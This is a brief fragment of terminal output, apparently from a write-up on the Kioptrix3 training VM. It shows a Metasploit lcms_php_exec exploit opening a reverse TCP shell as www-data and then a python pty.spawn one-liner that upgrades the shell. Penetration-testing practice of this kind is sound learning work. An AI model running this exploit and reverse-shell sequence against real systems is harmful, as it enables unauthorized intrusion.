 msf exploit(lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.65.133:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 4 opened (192.168.65.133:4444 -> 192.168.65.134:45200) at 2017-09-04 01:50:30 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$